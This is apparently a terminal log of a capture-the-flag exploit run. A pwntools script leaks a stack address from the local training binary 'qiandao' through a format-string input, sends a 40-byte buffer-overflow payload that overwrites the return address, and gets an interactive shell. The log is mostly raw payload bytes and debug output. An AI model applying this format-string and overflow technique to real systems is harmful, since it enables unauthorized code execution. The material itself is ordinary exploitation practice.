 chen@ubuntu:~/Desktop$ python exp.py
[+] Starting local process './qiandao': pid 5102
[DEBUG] Received 0x12 bytes:
"what's your name:\n"
[DEBUG] Sent 0x5 bytes:
'%2$p\n'
[DEBUG] Received 0x2f bytes:
'0xffffd088\n'
'Can you solve this sign-in problem?\n'
0xffffd088
[DEBUG] Sent 0x28 bytes:
00000000 7d 85 04 08 61 61 61 61 61 61 61 61 61 61 61 61 │}···│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 64 d0 ff ff │aaaa│d···│
00000028
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
$ who
[DEBUG] Sent 0x4 bytes:
'who\n'
[DEBUG] Received 0x2c bytes:
'chen tty7 2020-07-29 04:01 (:0)\n'
chen tty7 2020-07-29 04:01 (:0)
$
OOB
core
simplesection.c
peda-session-qiandao.txt
bof.c
HITCON-Training
bof
quenya32bit